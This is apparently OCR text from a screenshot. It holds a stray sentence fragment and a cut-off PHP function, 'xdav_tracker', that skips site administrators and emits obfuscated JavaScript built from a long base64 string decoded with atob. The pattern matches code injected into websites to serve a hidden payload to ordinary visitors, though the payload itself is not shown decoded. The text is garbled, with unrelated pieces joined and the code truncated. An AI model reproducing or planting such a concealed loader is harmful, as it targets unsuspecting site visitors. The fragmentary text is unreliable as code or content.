
Just thinking and hoping we don’t
function xdav_tracker() { if ( is_
'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJ
eT05JVQBMUlVfVExgHGRZAwxZD15
0NDQMMWF4LXV8JC1pfAwpeCAwMX
aSRtkXkxeSkoGYBxTT09LSAEUFElL
BwXHFNPT0tIARQUS1RXQlxUVRVcW
FBRLVFdCXFRVFlZaUlVVXk8VS05ZV1
dCXFRVFllUSRZJS1gVS05ZV1JYVVR
1JYFVVUX1JeSBVaS0scFxxTT09LSA
PS0gBFBQKSUtYFVJUFFZaT1JYHBcc
VpJG2ReWk9ZWgYZC0MLeAx4WQsK